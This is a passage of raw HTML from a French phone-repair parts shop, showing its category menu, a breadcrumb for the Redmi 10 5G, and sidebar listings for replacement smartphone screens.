                                    <div class="mm_tab_li_content closed"
                                         style="width: 230px">
                                        <span class="mm_tab_name mm_tab_toggle mm_tab_has_child">
                                            <span class="mm_tab_toggle_title">
                                                                                                    <a href="https://storephone.fr/1307-pieces-detachees">
                                                                                                                                                            <img src="https://storephone.fr/img/ets_megamenu/fa88f6f0c2-objet-pieces.png" title="" alt="" width="20"/>
                                                                                                        Pièces détachées
                                                                                                                                                        </a>
                                                                                            </span>
                                        </span>
                                    </div>
                                                                            <ul class="mm_columns_contents_ul "
                                            style=" width:calc(100% - 230px + 2px); left: 230px;right: 230px;">
                                                                                            <li class="mm_columns_li column_size_3  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="81"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:16px">cat</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li class="has-sub">
                <a href="https://storephone.fr/1308-apple">Apple</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li class="has-sub">
                <a href="https://storephone.fr/1310-gamme-345">Gamme 3/4/5</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/1312-series-3-38mm">Séries 3 (38mm)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1313-series-3-42mm">Séries 3 (42mm)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1314-series-4-40mm">Séries 4 (40mm)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1315-series-4-44mm">Séries 4 (44mm)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1316-series-5-40mm">Séries 5 (40mm)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1317-series-5-44mm">Séries 5 (44mm)</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/1311-gamme-678">Gamme 6/7/8</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/1318-series-6-40mm">Séries 6 (40mm)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1319-series-6-44mm">Séries 6 (44mm)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1320-series-7-41mm">Séries 7 (41mm)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1321-series-7-45mm">Séries 7 (45mm)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1990-series-8-41mm">Séries 8 (41mm)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1991-series-8-45mm">Séries 8 (45mm)</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/2235-gamme-910ultraultra-2">Gamme 9/10/Ultra/Ultra 2</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/2236-series-9-41mm">Séries 9 (41mm)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2237-series-9-45mm">Séries 9 (45mm)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2375-series-10-42mm">Séries 10 (42mm)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2376-series-10-46mm">Séries 10 (46mm)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2263-ultra-49mm">Ultra (49mm)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2264-ultra-2-49mm">Ultra 2 (49mm)</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/1322-gamme-se-1re-generationse-2e-generationse-3e-generation">Gamme SE (1re Génération)/SE (2e Génération)/SE (3e Génération)</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/1323-series-se-1re-generation-40mm">Séries SE (1re Génération) (40mm)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1326-series-se-1re-generation-44mm">Séries SE (1re Génération) (44mm)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1324-series-se-2e-generation-40mm">Séries SE (2e Génération) (40mm)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1327-series-se-2e-generation-44mm">Séries SE (2e Génération) (44mm)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2377-series-se-3e-generation-40mm">Séries SE (3e Génération) (40mm)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2378-series-se-3e-generation-44mm">Séries SE (3e Génération) (44mm)</a>
                            </li>
            </ul>

                            </li>
            </ul>

                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                    </ul>
                                                                    </li>
                                                            <li class="mm_tabs_li mm_tabs_has_content   ver_alway_hide">
                                    <div class="mm_tab_li_content closed"
                                         style="width: 230px">
                                        <span class="mm_tab_name mm_tab_toggle mm_tab_has_child">
                                            <span class="mm_tab_toggle_title">
                                                                                                    <a href="https://storephone.fr/1328-accessoires">
                                                                                                                                                            <img src="https://storephone.fr/img/ets_megamenu/chargeur.png" title="" alt="" width="20"/>
                                                                                                        Accessoires
                                                                                                                                                        </a>
                                                                                            </span>
                                        </span>
                                    </div>
                                                                            <ul class="mm_columns_contents_ul "
                                            style=" width:calc(100% - 230px + 2px); left: 230px;right: 230px;">
                                                                                            <li class="mm_columns_li column_size_3  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="83"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:16px">cat</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/1329-chargeurs">Chargeurs</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1383-supports">Supports</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                    </ul>
                                                                    </li>
                                                    </ul>
                                                </li>
                    <li class="mm_menus_li mm_menus_li_tab mm_has_sub mm_sub_align_full"
                style="width: 25%">
                <a                         href="https://storephone.fr/11-equipement"
                        style="color:#5d5a5a;background-color:#ffffff;font-size:16px;">
                    <span class="mm_menu_content_title">
                                                    <img src="https://storephone.fr/img/ets_megamenu/outillage_icon.png" title="" alt="" width="20"/>
                                                        Équipement
                                                                    </span>
                </a>
                                                            <span class="arrow closed"></span>
                                                                                                <ul class="mm_columns_ul mm_columns_ul_tab "
                            style="width:100%; font-size:14px;">
                                                            <li class="mm_tabs_li   ver_alway_hide">
                                    <div class="mm_tab_li_content closed"
                                         style="width: 230px">
                                        <span class="mm_tab_name mm_tab_toggle">
                                            <span class="mm_tab_toggle_title">
                                                                                                    <a href="https://storephone.fr/608-consommables">
                                                                                                                                                            <img src="https://storephone.fr/img/ets_megamenu/consommables_icon.png" title="" alt="" width="20"/>
                                                                                                        Consomables
                                                                                                                                                        </a>
                                                                                            </span>
                                        </span>
                                    </div>
                                                                    </li>
                                                            <li class="mm_tabs_li   ver_alway_hide">
                                    <div class="mm_tab_li_content closed"
                                         style="width: 230px">
                                        <span class="mm_tab_name mm_tab_toggle">
                                            <span class="mm_tab_toggle_title">
                                                                                                    <a href="https://storephone.fr/609-magasin">
                                                                                                                                                            <img src="https://storephone.fr/img/ets_megamenu/magasin_icon.png" title="" alt="" width="20"/>
                                                                                                        Magasin
                                                                                                                                                        </a>
                                                                                            </span>
                                        </span>
                                    </div>
                                                                    </li>
                                                            <li class="mm_tabs_li   ver_alway_hide">
                                    <div class="mm_tab_li_content closed"
                                         style="width: 230px">
                                        <span class="mm_tab_name mm_tab_toggle">
                                            <span class="mm_tab_toggle_title">
                                                                                                    <a href="https://storephone.fr/610-micro-soudure">
                                                                                                                                                            <img src="https://storephone.fr/img/ets_megamenu/microsoudure_icon.png" title="" alt="" width="20"/>
                                                                                                        Micro Soudure
                                                                                                                                                        </a>
                                                                                            </span>
                                        </span>
                                    </div>
                                                                    </li>
                                                            <li class="mm_tabs_li   ver_alway_hide">
                                    <div class="mm_tab_li_content closed"
                                         style="width: 230px">
                                        <span class="mm_tab_name mm_tab_toggle">
                                            <span class="mm_tab_toggle_title">
                                                                                                    <a href="https://storephone.fr/611-outillage">
                                                                                                                                                            <img src="https://storephone.fr/img/ets_megamenu/4f69ed1e05-outillage_icon.png" title="" alt="" width="20"/>
                                                                                                        Outillage
                                                                                                                                                        </a>
                                                                                            </span>
                                        </span>
                                    </div>
                                                                    </li>
                                                    </ul>
                                                </li>
            </ul>
    
<script type="text/javascript">
    var Days_text = 'Jour(s) ';
    var Hours_text = 'Heure(s)';
    var Mins_text = 'Minute(s)';
    var Sec_text = 'Seconde(s)';
</script>
                </div>
            </div>
        </div>
    </div>

        </div>
      </div>
      <div id="mobile_top_menu_wrapper" class="row hidden-md-up" style="display:none;">
        <div class="js-top-menu mobile" id="_mobile_top_menu"></div>
        <div class="js-top-menu-bottom">
          <div id="_mobile_currency_selector"></div>
          <div id="_mobile_language_selector"></div>
          <div id="_mobile_contact_link"></div>
        </div>
      </div>
    </div>
  </div>
  
  <div class="header-mobile hidden-lg-up">
    <div class="logo-mobile col-xs-6">
      <a href="https://storephone.fr/">
        <img class="logo img-responsive" src="https://storephone.fr/modules/roy_customizer/upload/logo-mobile-1.png" alt="Store phone">
      </a>
    </div>
  </div>



                        
                </header>

                
                
<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
                

                
                <div class="bread_wrapper">
  <div class="container">
    <nav data-depth="6" class="breadcrumb hidden-sm-down">
      <ol itemscope itemtype="http://schema.org/BreadcrumbList">
                  
            <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                              <a itemprop="item" href="https://storephone.fr/">
                                <span itemprop="name">Accueil</span>
                              </a>
                            <meta itemprop="position" content="1">
            </li>
          
                  
            <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                              <a itemprop="item" href="https://storephone.fr/12-telephonie">
                                <span itemprop="name">Téléphonie</span>
                              </a>
                            <meta itemprop="position" content="2">
            </li>
          
                  
            <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                              <a itemprop="item" href="https://storephone.fr/15-pieces-detachees-telephone-portable">
                                <span itemprop="name">Pièces détachées téléphone portable</span>
                              </a>
                            <meta itemprop="position" content="3">
            </li>
          
                  
            <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                              <a itemprop="item" href="https://storephone.fr/23-xiaomi">
                                <span itemprop="name">Xiaomi</span>
                              </a>
                            <meta itemprop="position" content="4">
            </li>
          
                  
            <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                              <a itemprop="item" href="https://storephone.fr/66-gamme-redmi">
                                <span itemprop="name">Gamme Redmi</span>
                              </a>
                            <meta itemprop="position" content="5">
            </li>
          
                  
            <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                              <a class="hidden" itemprop="item" href="#"></a>
                                <span itemprop="name">Redmi 10 5G</span>
                            <meta itemprop="position" content="6">
            </li>
          
              </ol>
    </nav>
  </div>
</div>
                

                <section id="wrapper" class="stick_parent_lb">
                    <!-- Module Ever Block -->
<!-- /Module Ever Block -->

                    <div class="container">

                        <!-- Roy LeviBox -->
<div id="roy_levibox" class="roy_levibox position2 stick_lb right">

        <div class="box-one box-search tip_inside">
      <i>
        <i class="rts" data-size="28" data-color="#000000">search2</i>
      </i>
      <span class="tip">Recherche</span>
    </div>
    <div class="box-one box-acc tip_inside">
      <i>
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><title>3</title><g id="Layer_4" data-name="Layer 4"><circle cx="12" cy="8" r="5" style="fill:none;stroke:#000;stroke-linecap:round;stroke-linejoin:round;stroke-width:2.299999952316284px"/></g><g id="Layer_1" data-name="Layer 1"><path d="M6.31,14.5A7.79,7.79,0,0,0,4,20.13,11,11,0,0,0,4.16,22H19.84A11,11,0,0,0,20,20.13a7.79,7.79,0,0,0-2.31-5.62" style="fill:none;stroke:#000;stroke-linecap:round;stroke-linejoin:round;stroke-width:2.299999952316284px"/></g></svg>
      </i>
      <span class="tip">Compte</span>
    </div>
        <div class="box-one box-menu tip_inside hidden-lg-up">
      <i>
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><title>4</title><g id="Layer_4" data-name="Layer 4"><rect x="6" y="14" width="16" height="4" rx="1.6" ry="1.6" style="fill:none;stroke:#000;stroke-linecap:round;stroke-linejoin:round;stroke-width:2.20000004768372px"/><rect x="2" y="6" width="20" height="4" rx="2" ry="2" style="fill:none;stroke:#000;stroke-linecap:round;stroke-linejoin:round;stroke-width:2.20000004768372px"/></g></svg>
      </i>
      <span class="tip">Info</span>
    </div>
</div>
<!-- /Roy LeviBox -->


                        
                        <div id="top_column">
                            
                        </div>
                        

                        
                        <div id="left-column" class="col-md-12 col-lg-3 side-column">
                                                        

<div class="block-categories sidebar-block">
  <ul class="category-top-menu">
    <li class="sidebar-title hidden-sm-down">
      <a href="https://storephone.fr/1650-redmi-10-5g">Redmi 10 5G</a>
    </li>
    <div class="title clearfix hidden-md-up" data-target="#side_cats" data-toggle="collapse">
      <span class="h3">Redmi 10 5G</span>
      <span class="float-xs-right">
        <span class="navbar-toggler collapse-icons">
          <i class="material-icons add">&#xE313;</i>
          <i class="material-icons remove">&#xE316;</i>
        </span>
      </span>
    </div>
    <li id="side_cats" class="sidebar-content collapse">
      
  
    </li>
  </ul>
</div>
<div id="roy_specials_col" class="sidebar-block">
  <section class="specials-col facet">
    <span class="sidebar-title facet-label hidden-sm-down">
      <a href="https://storephone.fr/promotions">
        En promo
        <i></i>
      </a>
    </span>
    <div class="title clearfix hidden-md-up" data-target="#side_spec" data-toggle="collapse">
      <span class="h3">En promo</span>
      <span class="float-xs-right">
        <span class="navbar-toggler collapse-icons">
          <i class="material-icons add">&#xE313;</i>
          <i class="material-icons remove">&#xE316;</i>
        </span>
      </span>
    </div>
    <div id="side_spec" class="sidebar-content collapse in">
      <div class="products">
                  
	 

  <article class="product-item product-miniature js-product-miniature col-lg-4 col-md-6 col-sm-6 col-xs-12" data-id-product="1325" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
      <div class="product-image">
        
                    <a href="https://storephone.fr/note-10-n975/1325-ecran-complet-samsung-galaxy-note-10-sm-n975-bleu-3701578012446.html" class="thumbnail product-thumbnail">
            <img itemprop="image"
              src = "https://storephone.fr/1806-home_default/ecran-complet-samsung-galaxy-note-10-sm-n975-bleu.jpg"
              alt = "Ecran Complet Samsung..."
              data-full-size-image-url = "https://storephone.fr/1806-large_default/ecran-complet-samsung-galaxy-note-10-sm-n975-bleu.jpg"
            >
                                                </a>
        		  <div itemprop="review" itemscope itemtype="https://schema.org/Review">
			  <span style="display:none" itemprop="author">Store phone</span>
		  </div>
		  
        
        <div class="action-block highlighted-informations no-variants hidden-sm-down">
          
            <a class="quick-view action-btn tip_inside" href="#" data-link-action="quickview">
              <i class="rts" data-size="24" data-color="#000000">search2</i>
              <span class="tip">Vue d'ensemble</span>
            </a>
          

          <a class="discover action-btn tip_inside" href="https://storephone.fr/note-10-n975/1325-ecran-complet-samsung-galaxy-note-10-sm-n975-bleu-3701578012446.html" data-view-type="modez" data-link-action="fastview">
            <i class="rts" data-size="24" data-color="#000000">discover1</i>
            <span class="tip">Découvrez</span>
          </a>

        </div>
                                </div>
      <div class="product-description">
        
          <h3 class="h3 product-title" itemprop="name"><a href="https://storephone.fr/note-10-n975/1325-ecran-complet-samsung-galaxy-note-10-sm-n975-bleu-3701578012446.html">Ecran Complet Samsung Galaxy Note 10+ SM-N975 Bleu</a></h3>
        
        <div class="prod-short-desc" itemprop="description"><p><span style="font-size:10pt;font-family:Arial;">Ecran pour Samsung Galaxy Note 10+ permettant la réparation de votre téléphone afin de retrouver un affichage neuf.</span></p></div>
			
		  
		  
		  
		 <!-- CONDITION MAISON REMI 01 -->  
		
	 <!-- CONDITION MAISON REMI -->         
				<span class="btn btn-primary add-to-cart" style="width: 100%;">
				<a style="text-align:center; color:#FFF;" href="/connexion?back=my-account">Connectez-vous</a>
			</span>
			  
	

        
          

                                              <div class="seosa_product_label _catalog top-right" style="width:80px; height:80px;">
                                            <img src="/img/seosaproductlabels/40/1.png" alt="service pack" />
                                                                    <div class="seosa_label_hint seosa_label_hint_40 ">
                            <p style="text-align:center;"><strong>Pièce d'origine <br />constructeur</strong></p>
<p style="text-align:center;">(SERVICE PACK)</p>
                        </div>
                                    </div>
                <style>
        .seosa_label_hint_40_0 {
            right: auto;
        left: -10px;
            margin-right: 0;
                      margin-left: -150px;
        }
        .seosa_label_hint_40_0:after {
            border-left: solid #ffffff 10px;
        left: 100%;

            border-right: 0;
            right: auto;
                }
    </style>
                                                        <div class="seosa_product_label _catalog top-left" style="width:100px!important; height:50px!important;">
                                            <img src="/img/seosaproductlabels/19/1.png" alt="Samsung" />
                                                            </div>
                <style>
        .seosa_label_hint_19_0 {
            left: auto;
        right: -10px;
            margin-left: 0;
                      margin-right: -150px;
        }
        .seosa_label_hint_19_0:after {
            border-right: solid #ffffff 10px;
        right: 100%;

            border-left: 0;
            left: auto;
                }
    </style>
          

        
      </div>

      
        <ul class="product-flags">
                  </ul>
      
		  


    </div>
  </article>
                  
	 

  <article class="product-item product-miniature js-product-miniature col-lg-4 col-md-6 col-sm-6 col-xs-12" data-id-product="2820" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
      <div class="product-image">
        
                    <a href="https://storephone.fr/note-20-ultra-n985/2820-ecran-complet-samsung-galaxy-note-20-ultra-sm-n985-note-20-ultra-5g-sm-n986-blanc-3701578025880.html" class="thumbnail product-thumbnail">
            <img itemprop="image"
              src = "https://storephone.fr/4415-home_default/ecran-complet-samsung-galaxy-note-20-ultra-sm-n985-note-20-ultra-5g-sm-n986-blanc.jpg"
              alt = "Ecran Complet Samsung..."
              data-full-size-image-url = "https://storephone.fr/4415-large_default/ecran-complet-samsung-galaxy-note-20-ultra-sm-n985-note-20-ultra-5g-sm-n986-blanc.jpg"
            >
                                                </a>
        		  <div itemprop="review" itemscope itemtype="https://schema.org/Review">
			  <span style="display:none" itemprop="author">Store phone</span>
		  </div>
		  
        
        <div class="action-block highlighted-informations no-variants hidden-sm-down">
          
            <a class="quick-view action-btn tip_inside" href="#" data-link-action="quickview">
              <i class="rts" data-size="24" data-color="#000000">search2</i>
              <span class="tip">Vue d'ensemble</span>
            </a>
          

          <a class="discover action-btn tip_inside" href="https://storephone.fr/note-20-ultra-n985/2820-ecran-complet-samsung-galaxy-note-20-ultra-sm-n985-note-20-ultra-5g-sm-n986-blanc-3701578025880.html" data-view-type="modez" data-link-action="fastview">
            <i class="rts" data-size="24" data-color="#000000">discover1</i>
            <span class="tip">Découvrez</span>
          </a>

        </div>
                                </div>
      <div class="product-description">
        
          <h3 class="h3 product-title" itemprop="name"><a href="https://storephone.fr/note-20-ultra-n985/2820-ecran-complet-samsung-galaxy-note-20-ultra-sm-n985-note-20-ultra-5g-sm-n986-blanc-3701578025880.html">Ecran Complet Samsung Galaxy Note 20 Ultra SM-N985 / Note 20 Ultra 5G SM-N986 Blanc</a></h3>
        
        <div class="prod-short-desc" itemprop="description"><p><span style="font-size:10pt;font-family:Arial;">Ecran pour Samsung Galaxy Note 20 Ultra et Samsung Galaxy Note 20 Ultra 5G permettant la réparation de votre téléphone afin de retrouver un affichage neuf.</span></p></div>
			
		  
		  
		  
		 <!-- CONDITION MAISON REMI 01 -->  
		
	 <!-- CONDITION MAISON REMI -->         
				<span class="btn btn-primary add-to-cart" style="width: 100%;">
				<a style="text-align:center; color:#FFF;" href="/connexion?back=my-account">Connectez-vous</a>
			</span>
			  
	

        
          

                                              <div class="seosa_product_label _catalog top-right" style="width:80px; height:80px;">
                                            <img src="/img/seosaproductlabels/40/1.png" alt="service pack" />
                                                                    <div class="seosa_label_hint seosa_label_hint_40 ">
                            <p style="text-align:center;"><strong>Pièce d'origine <br />constructeur</strong></p>
<p style="text-align:center;">(SERVICE PACK)</p>
                        </div>
                                    </div>
                <style>
        .seosa_label_hint_40_0 {
            right: auto;
        left: -10px;
            margin-right: 0;
                      margin-left: -150px;
        }
        .seosa_label_hint_40_0:after {
            border-left: solid #ffffff 10px;
        left: 100%;

            border-right: 0;
            right: auto;
                }
    </style>
                                                        <div class="seosa_product_label _catalog top-left" style="width:100px!important; height:50px!important;">
                                            <img src="/img/seosaproductlabels/19/1.png" alt="Samsung" />
                                                            </div>
                <style>
        .seosa_label_hint_19_0 {
            left: auto;
        right: -10px;
            margin-left: 0;
                      margin-right: -150px;
        }
        .seosa_label_hint_19_0:after {
            border-right: solid #ffffff 10px;
        right: 100%;

            border-left: 0;
            left: auto;
                }
    </style>
          

        
      </div>

      
        <ul class="product-flags">
                  </ul>
      
		  


    </div>
  </article>
                  
	 

  <article class="product-item product-miniature js-product-miniature col-lg-4 col-md-6 col-sm-6 col-xs-12" data-id-product="3241" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
      <div class="product-image">
        
                    <a href="https://storephone.fr/iphone-xs-max/3241-ecran-tactile-apple-iphone-xs-max-3701578029116.html" class="thumbnail product-thumbnail">
            <img itemprop="image"
              src = "https://storephone.fr/5078-home_default/ecran-tactile-apple-iphone-xs-max.jpg"
              alt = "Ecran + Tactile Apple..."
              data-full-size-image-url = "https://storephone.fr/5078-large_default/ecran-tactile-apple-iphone-xs-max.jpg"
            >
                                                </a>
        		  <div itemprop="review" itemscope itemtype="https://schema.org/Review">
			  <span style="display:none" itemprop="author">Store phone</span>
		  </div>
		  
        
        <div class="action-block highlighted-informations no-variants hidden-sm-down">
          
            <a class="quick-view action-btn tip_inside" href="#" data-link-action="quickview">
              <i class="rts" data-size="24" data-color="#000000">search2</i>
              <span class="tip">Vue d'ensemble</span>
            </a>
          

          <a class="discover action-btn tip_inside" href="https://storephone.fr/iphone-xs-max/3241-ecran-tactile-apple-iphone-xs-max-3701578029116.html" data-view-type="modez" data-link-action="fastview">
            <i class="rts" data-size="24" data-color="#000000">discover1</i>
            <span class="tip">Découvrez</span>
          </a>

        </div>
                                </div>
      <div class="product-description">
        
          <h3 class="h3 product-title" itemprop="name"><a href="https://storephone.fr/iphone-xs-max/3241-ecran-tactile-apple-iphone-xs-max-3701578029116.html">Ecran + Tactile Apple iPhone Xs Max</a></h3>
        
        <div class="prod-short-desc" itemprop="description"><p><span style="font-size:10pt;font-family:Arial;">Ecran pour Apple iPhone Xs Max permettant la réparation de votre téléphone afin de retrouver un affichage neuf.</span></p></div>
			
		  
		  
		  
		 <!-- CONDITION MAISON REMI 01 -->  
		
	 <!-- CONDITION MAISON REMI -->         
				<span class="btn btn-primary add-to-cart" style="width: 100%;">
				<a style="text-align:center; color:#FFF;" href="/connexion?back=my-account">Connectez-vous</a>
			</span>
			  
	

        
          

                                              <div class="seosa_product_label _catalog top-right" style="width:80px; height:80px;">
                                            <img src="/img/seosaproductlabels/39/1.png" alt="newlife" />
                                                                    <div class="seosa_label_hint seosa_label_hint_39 ">
                            <p><img src="https://storephone.fr/img/cms/newlife.jpg" alt="" width="150" style="margin-left:auto;margin-right:auto;" /></p>
<p style="text-align:center;">Produit reconditionné</p>
                        </div>
                                    </div>
                <style>
        .seosa_label_hint_39_0 {
            right: auto;
        left: -10px;
            margin-right: 0;
                      margin-left: -150px;
        }
        .seosa_label_hint_39_0:after {
            border-left: solid #ffffff 10px;
        left: 100%;

            border-right: 0;
            right: auto;
                }
    </style>
          

        
      </div>

      
        <ul class="product-flags">
                  </ul>
      
		  


    </div>
  </article>
                  
	 

  <article class="product-item product-miniature js-product-miniature col-lg-4 col-md-6 col-sm-6 col-xs-12" data-id-product="1389" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
      <div class="product-image">
        
                    <a href="https://storephone.fr/a70-a705/1389-ecran-tactile-big-oled-samsung-galaxy-a70-sm-a705-noir-3701578013047.html" class="thumbnail product-thumbnail">
            <img itemprop="image"
              src = "https://storephone.fr/1882-home_default/ecran-tactile-big-oled-samsung-galaxy-a70-sm-a705-noir.jpg"
              alt = "Ecran + Tactile BIG OLED..."
              data-full-size-image-url = "https://storephone.fr/1882-large_default/ecran-tactile-big-oled-samsung-galaxy-a70-sm-a705-noir.jpg"
            >
                                                </a>
        		  <div itemprop="review" itemscope itemtype="https://schema.org/Review">
			  <span style="display:none" itemprop="author">Store phone</span>
		  </div>
		  
        
        <div class="action-block highlighted-informations no-variants hidden-sm-down">
          
            <a class="quick-view action-btn tip_inside" href="#" data-link-action="quickview">
              <i class="rts" data-size="24" data-color="#000000">search2</i>
              <span class="tip">Vue d'ensemble</span>
            </a>
          

          <a class="discover action-btn tip_inside" href="https://storephone.fr/a70-a705/1389-ecran-tactile-big-oled-samsung-galaxy-a70-sm-a705-noir-3701578013047.html" data-view-type="modez" data-link-action="fastview">
            <i class="rts" data-size="24" data-color="#000000">discover1</i>
            <span class="tip">Découvrez</span>
          </a>

        </div>
                                </div>
      <div class="product-description">
        
          <h3 class="h3 product-title" itemprop="name"><a href="https://storephone.fr/a70-a705/1389-ecran-tactile-big-oled-samsung-galaxy-a70-sm-a705-noir-3701578013047.html">Ecran + Tactile BIG OLED Samsung Galaxy A70 SM-A705 Noir</a></h3>
        
        <div class="prod-short-desc" itemprop="description"><p><span style="font-size:10pt;font-family:Arial;">Ecran pour Samsung Galaxy A70 permettant la réparation de votre téléphone afin de retrouver un affichage neuf.</span></p></div>
			
		  
		  
		  
		 <!-- CONDITION MAISON REMI 01 -->  
		
	 <!-- CONDITION MAISON REMI -->         
				<span class="btn btn-primary add-to-cart" style="width: 100%;">
				<a style="text-align:center; color:#FFF;" href="/connexion?back=my-account">Connectez-vous</a>
			</span>
			  
	

        
          



        
      </div>

      
        <ul class="product-flags">
                  </ul>
      
		  


    </div>
  </article>
                  
	 

  <article class="product-item product-miniature js-product-miniature col-lg-4 col-md-6 col-sm-6 col-xs-12" data-id-product="1799" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
      <div class="product-image">
        
                    <a href="https://storephone.fr/v21/1799-ecran-tactile-oled-vivo-v21-v21-5g-noir-3701578017014.html" class="thumbnail product-thumbnail">
            <img itemprop="image"
              src = "https://storephone.fr/2961-home_default/ecran-tactile-oled-vivo-v21-v21-5g-noir.jpg"
              alt = "Ecran + Tactile OLED Vivo..."
              data-full-size-image-url = "https://storephone.fr/2961-large_default/ecran-tactile-oled-vivo-v21-v21-5g-noir.jpg"
            >
                                                </a>
        		  <div itemprop="review" itemscope itemtype="https://schema.org/Review">
			  <span style="display:none" itemprop="author">Store phone</span>
		  </div>
		  
        
        <div class="action-block highlighted-informations no-variants hidden-sm-down">
          
            <a class="quick-view action-btn tip_inside" href="#" data-link-action="quickview">
              <i class="rts" data-size="24" data-color="#000000">search2</i>
              <span class="tip">Vue d'ensemble</span>
            </a>
          

          <a class="discover action-btn tip_inside" href="https://storephone.fr/v21/1799-ecran-tactile-oled-vivo-v21-v21-5g-noir-3701578017014.html" data-view-type="modez" data-link-action="fastview">
            <i class="rts" data-size="24" data-color="#000000">discover1</i>
            <span class="tip">Découvrez</span>
          </a>

        </div>
                                </div>
      <div class="product-description">
        
          <h3 class="h3 product-title" itemprop="name"><a href="https://storephone.fr/v21/1799-ecran-tactile-oled-vivo-v21-v21-5g-noir-3701578017014.html">Ecran + Tactile OLED Vivo V21 / V21 5G Noir</a></h3>
        
        <div class="prod-short-desc" itemprop="description"><p><span style="font-size:10pt;font-family:Arial;">Ecran pour Vivo V21 et Vivo V21 5G permettant la réparation de votre téléphone afin de retrouver un affichage neuf.</span></p></div>
			
		  
		  
		  
		 <!-- CONDITION MAISON REMI 01 -->  
		
	 <!-- CONDITION MAISON REMI -->         
				<span class="btn btn-primary add-to-cart" style="width: 100%;">
				<a style="text-align:center; color:#FFF;" href="/connexion?back=my-account">Connectez-vous</a>
			</span>
			  
	

        
          



        
      </div>

      
        <ul class="product-flags">
                  </ul>
      
		  


    </div>
  </article>
                  
	 

  <article class="product-item product-miniature js-product-miniature col-lg-4 col-md-6 col-sm-6 col-xs-12" data-id-product="2058" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
      <div class="product-image">
        
                    <a href="https://storephone.fr/iphone-6/2058-ecran-tactile-premium-apple-iphone-6-noir-3701578019483.html" class="thumbnail product-thumbnail">
            <img itemprop="image"
              src = "https://storephone.fr/3271-home_default/ecran-tactile-premium-apple-iphone-6-noir.jpg"
              alt = "Ecran + Tactile Premium..."
              data-full-size-image-url = "https://storephone.fr/3271-large_default/ecran-tactile-premium-apple-iphone-6-noir.jpg"
            >
                                                </a>
        		  <div itemprop="review" itemscope itemtype="https://schema.org/Review">
			  <span style="display:none" itemprop="author">Store phone</span>
		  </div>
		  
        
        <div class="action-block highlighted-informations no-variants hidden-sm-down">
          
            <a class="quick-view action-btn tip_inside" href="#" data-link-action="quickview">
              <i class="rts" data-size="24" data-color="#000000">search2</i>
              <span class="tip">Vue d'ensemble</span>
            </a>
          

          <a class="discover action-btn tip_inside" href="https://storephone.fr/iphone-6/2058-ecran-tactile-premium-apple-iphone-6-noir-3701578019483.html" data-view-type="modez" data-link-action="fastview">
            <i class="rts" data-size="24" data-color="#000000">discover1</i>
            <span class="tip">Découvrez</span>
          </a>

        </div>
                                </div>
      <div class="product-description">
        
